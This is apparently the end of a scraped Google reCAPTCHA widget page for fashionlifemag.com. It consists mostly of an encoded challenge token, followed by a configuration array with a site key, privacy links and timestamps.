eeGzCtMOqwqlvw57CosKSw5XCncOuHyXDnMKKIz/CuVPCjhfCrsO+w60SRcKyZUBndgFqaBJuwobChHIdw6jDmDnDocO8wqZBw4/Cm1RMLBfDuxw9H2bCm28xw7BcNDPDqsKOwrPCmxoLw499w7LChMKzwovCoyTCt8O+wogYwprCi8OCZcKTCCgMw4wTQcKhP8K/[base64]/ClmfCmzzDnMK8ecOxw5jDswljw5U9w5E3wo9uw5huw7hkwp4nwrLCoR7CrzTCuA/CmVZ2wph/W8KSwrFyJBoYHgoew6Y+wpgbw7PDjHpcMsOnQcKaYsKAw4fDlHpFNMO1wqTCuMK3w43ClMK3w7bDvnFBwpUTOyDCrMK/w7dsGsKpREtvwq8casOewrPChGYLwo/Dp2TDksOwwq4LCh3DncKxwqsUbCvDmMOoXMONRMOzw65Xw7IxCE7DhMOPC8KzC8OCCj3DnXEVwoXCvsOWGx3Cm0LCh3R1w6XCtHI6f8K8YsOOw6PCsQUJwp/DlB7DsGLDvD7Dv0jCmGvDscOIwqRSQMKefWDDrRfCvMOgesO+YWDDsWLCimDDlwTDm8O5AQk0wrN9w5PDocKnwq7DhXDCusK/w4XCi8O9dQPCqi7Dq8KyE8OnVMOcXMO1I8Kjw6fCqsOvwowbJRnCtw7CicO4ZsKWwo7Cr8OUPnotWMOjw752XgIAw59mBBHDmMOJFMK5wrw+b8KLw7Mtw6TDssKVw67DiMOdwpvCmMKLSB3CoiE8w7TDhxrCtljCmcK9AMOFwoBwJsO3wpF5cMONw6guZ3Aiw71lwo/[base64]/[base64]/DmMOewq10w7fCqyFiwrzCmjDCpRrDpcO2w7cBInHCkMOHw6vCuxvCscKnIcO7w4omOsObCF/DpsKKwpPCr1HDvltowr0+DW0aeRI/w549w5TCu0FyQMK/w5hrLMKkw5XCm8KoworDq1oTwq4Aw6lTw7pgYWfDvAUwfMK1wprDu1DDgBtYU3nDuMOSScOZw6vDnyvCt1VVwp8jwovDi2/[base64]/CqcKTwo/CiSZdJMKEw6gqcmBHwoXCrlfDmhTCqcKfeHfCvyrCv8KKJhJSUjAAYMKAw4Jiwr9aXwXDs0gyw5PCshUTwp3DoxXCs8OVeQEcwrQ+Uis+w5JpN8KSK8KUwrxbU8OLMhzCnWhPGk7DgcOqJcKSXgkhTjbCrMKMC1/Drl7CtWrCq0MNwrPCvsOKWMOewo3DlMKrw6jCg0Eow6LDqg3Dvh3DnAU5w4J+w6rDmMOOwpvDjcOpWsK/w5LDucOvwpjDm3xnNTXCm8KRF8O7wqNMJ35Nw70QEkLDucKew7DDk8OcLwfCpznDkl3CtcOnwqVZTS/[base64]/DrV3Dvy/DmTBmNcOzwpXDnUZaTULCnsKsLcK2w5ouwq9Rw6/CksKoMj4eEUluLMOMcsKDKMKsb8OXSndPAD9Mwq0dIcOAQcKMccK6wrfDtMOuw6IQwoPCli4Qw74lw7PCmcKMTcKZMm5lwp/CsBoeWGNpSDcTw75qe8Ovw7PDuTjDv1fCvmM1LsODeMKIw6bDlcOqBhHDk8KSQ3vDmsOyFcOJDzk3EsO4wrXDgcKPwpfCsXjDj8O3EsK0w6TDvsOqO8KMAMKwwrVQD2Ypw47CnW/CpsOpWW7DuQ7Cs3wRwoDDrQtjC8KpwrXCnV7CjRFnw4E+w6nCq3XCtzrDrXXDrMKcJsOFw4lDUsKvPVrDnMO0w4XDr1RRYcOswpzCvC/CmE14EcKhQEzCm8K/VgjCrxrDqsK+EsOcwotyAwXCmwDCvHBnw6rDiH3DtMOYwq8oPxJsSCgZNAwvIsO/w4kNJXTDhcOtw7jDkcORw47DrmbDhMKvw7PDqMOSw5E3e2vDl2EIw63Ds8OeCcO+w5jDlTjCoEkhw4BLwr5IcsOFwqvDhcOjGyVWeSTDgycPwofDksK/wqVyV3HClVcqw7xcWcODwrjCmmMww75rC8OMwrZfwqp0VydvwpcSNTwKDCjDlcOgw5ArwojCrVtiHsKjZ8Kfw6dQCBzCpRoaw6VvNcK5wrJxNB/Di8O5wrV+SDQXwozCkloZEGMbwpB6S8K7e8OkNy1hF8K9ehjDiS7CkSEtAhdAVcOOw7rDtUhtwroQBFYiwodSSnrCjwDCssOfbGx6acOBA8OPwqY/wqjCosKdfWJ9w57CoFBzwo8tKsOdejwzbRQGT8Kvw5nDucO7wp7CisOIw6J3wr0FbzXDu8KDa2XCjRJpwqNDWcOawrTCnMKZw77Ck8OCw7Qiw4hcw5nDv8OGMMKEwp7CqFlgRjPCsMKEw7Mvw5wawqk2wonCmgdIeBBLMWhuTMOsUcO/VcK8wp3CssK0a8ORw7hbw5Zcw7cXaxzCng1DWkHCj0/Cq8KVw5LDhXtNdMKkw77DjsKuGMOyw6vCnxJ9w5zCmTdZw5lnI8KHMkTCsVhpf8O6LMK5N8K0w78Twq0NVsOMw47CqMOcamfDh8K1w7bCnMKiw7V7wrI9cXEFwr7DukgJNsK3fcK/XsK3w4UTQTLCrVYnPWMFw7vCkMKSw642VcK/M3BAHAtnacODDiAKFMOODMO4MHEwUcKVw6fDv8Ovw5nClcOWbQrCssO4wr/CnQ5Gw5RWwofDkR3Dq3rDkcOuw7vCjXA6cGB7woRSBjLDrmTCnW9AIFJtIMOqcsKkw5XCim0kEhPCsMKCw73DqSfDl8KIw4TCvTpFw4NJZ8OtES5NcMOsNMOgw4bCnUvDpUtjKjbCkcKuEjhqdQo/[base64]/w4fCjcOcL8OPw4VgwqLCjGXClTfCqcOow4vDhcOPJsKXwoY8w6vChsOuwrYzwoTDunTCvw3DkkNLwrPDm0rDrwg3fcKFeMOXw6YPw6vCicOmYsKsKGQubcOLw6HCq8OqwovDhsOCw7XCncOhZsKOUyTDl1fDgMOwwrLCv8O1w7/[base64]/CnTLCqMOyw4bCpytgwo/DlsKYEMOYBMOTfMKcwrvCozvDjcOiw6tow4RlwrXCmzrCrBNuDsKqw5vCm8KLwoc7XsOhwqrCmcOsNBnDgQPDty7DvV0PMmfDlcOcwoNzB27DjXdzLxoKwrduw7nCg01tS8ONw5ljd8KkUGU1w7EHN8Kkw6s2w6xdAFodEcOcwrgcYUzDnMOnDMKpw6k/NcOswoUPQHXDh1zCnTvDqQ3DgUt7w7cjY8OPwoQmw6wGaAHCt8OzEsKYw53DugTDmQlEwqzDsnLDgQrCv8Oaw6nCsy0WVlvDjMOgwqRWwoR6MsK8MHfCvcKEwrLDjxwVC3zDmMOlw5NwE1LCp8OJwqdaw6/Dq8OeZ1lkesK4w51dwpnDocOcJMKzw5XCvsKrw45+DHc5w4HClzTCmsOFw7HCvcK9a8OLwqvCnWwpw5bCjCUFwpnCvSknwr9dw57Dul0qw6wbw5PCq8KefWTDqh3CoTfDthJEw5HDlFbDuUTDpUHCocKsw4vCoFAscMOLw47DmwdQwrDDvxvCvAbDqsK3Z8KdYn/ClsOLw7TDr2TCqgIswphewqPDrMKoVcOcd8O/[base64]/SsKVBkzDpDnCpUrCk27DicOyw7nDtcOVw5LDjwdBOyUsf8K+w7XDsAtIw5QUWA3CvhXDtMOkwonCkirCiEHCncKAwqLDrMOew5XClj4OW8K7FcKmAmvDni/Cuz/DqsOeZ2nCljtIw7pzwoTCosKoKQlfwqclw5PCs0jDv3jDoDvDt8OjQiDCrTUwP2AEw6t5w7zCvsOpZRhLw4EhYU0leEgSESDDgsK/wr/DqkvCt0pXAChGwrLDjzHDsB/Dn8KmCUXCr8KIYBXCpsOENiogPjhvNypjP0PDuRh/wopswrMhAcOkVcK/wovDqhdUbcOrT2XCrcKGw5LCh8OpwqbDhcO5w5/Dl1/DrMK7FMKswqpGw6fDkWvCkn3CtVUMw7NNU8ODPl/DrsKJwrtqc8KlPELCngM6w4XDqsOMY8KcwoZiKsODwqJBXMO7w6x4KcKeOsO7SiVpwpDDjCjDs8KKAMO0wrTChMOQwoRswofCk0fChsOIw6jCmEHDtsKEwoZFw7/DoD13w6NgAFTDocK2wpXCoCEwQsOiZMKLK0VJZUzCksOGw4DCj8OvwqlvwqfChsOnXglrwpLCs2/Dn8KiwrR6OcKYwqXDiMOUA1XDocKqS1LCsWYXw6PDun43w791w4kkw7QnwpfDmsOlHcOuw7BOYE1hRsO8wp9UwosLJjBlRCTDtH7CkD56w5nDiR95NXguw5Rsw5fDtsK6dcKew47CsMKDC8OmFMOFwp8fw6nCiUxYwqJYwrdnGMOqw4/ChMOuYFrCpMOtwqpfJsKmwr/CicKYVMKHwqtkcmzDtEY4w7vCpBbDrMOcAcOqMjJ5w4zDgAERwq1tasKAM1HDg8O7w74FwqPDvMKdWMOfw5AfDMKzDMOdw4A1w61yw6bCn8OhwogHw4DCscKfwonDocK/GMOjw4AWVxViQ8K7RFvCm2DCpRDDi8K9cUwEwo1Fw5k1wqPCozBJwrLCksKawqkwIMOSwr/[base64]/DjIdwq/Dok/Du8KWBcOYw5rDrmnDt8Ofw7bCskATw5nCkE7DgMOgw7xUZMKKKMO6w67CtyJ+V8KFwqcVLcOGwoNgwoxhO2ZzwqTCkMOewrs0T8O0woXCjHp5AcKxw7Nze8Kiwp1aPcO7woXCoG/ChcOAF8OtcnrDqj8Tw4HCpUDDsDg3w795FyJhdCZ+woBXfR9XwrPDiytcYsOAY8KaVhoVA0HDssKkw7gQwr3DvzxDwrrDsxAoS8K7ScOjcgvCsTDDmsKnN8Ocw6nCvcOYAMKEe8KxLwN8w61zwovClhlNe8OQwoMrwqTCv8K3ECLDocOvwrdjBUDChQd1wojDmE/DvsO9I8O1UcOud8KHKg7DgBADEMO0T8OLw6TCnkIsLsKewo1WR1/CtMO5wqvCgMOpPH9Tw4DCiGfDoAEfw6Qzw4llwq/CgQ44w6Vdwp9jw5nDncKCw45NSBVaEy4JWnjDpH/Dr8Orw7N+w4IbUsOdw4lLQiJ+w7kdwpbDtcKzwoIsPFzDu8KWLcKeacK+w47CpMOqB2/DpSZvGMKEecOjwozCoyQdNBh5FsOvUsKyWsK/woRvwqbDjsKxKT7CvMK3wphowqwrwqnCkUQgwqg9fSciw5fDhkMwf2wgw7vDkAkTOE/[base64]/[base64]/DmcKVVHDDhcO4wpzChnogwojCocK3TcOawo3Cpk0gAArCvsKHw47CrsKxJQ8IOicZa8O0wrDCp8KowqHClm7Dm3bDgsKSw6HCpmV5GcOvbsOSVAwMDsOww7sPwpgmZE/Dk8O4fiJeIsKSwr7Cvzg8w7EwNSIlAhTDqUHCgMOx\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fashionlifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wa+Jx7awM0Noy7aZChRQm1zAfdL23QCk+Q9XXN47WHI\\u003d\x22,1,0,null,1,1768726517095,0,0,[93],null,[20,195],\x22RC-egSUgYakGZPKjA\x22,null,null,null,null,null,\x220dAFcWeA4HCfwH_HhmEElWV52JubuiS3MZwwcuEVNEbZTU52DYwC_LroNOgHPvZSfpdj8xdK47sQxMV0ePOTc1bQSAS2fwe6byWg\x22,1768809317147]");
    </script></body></html>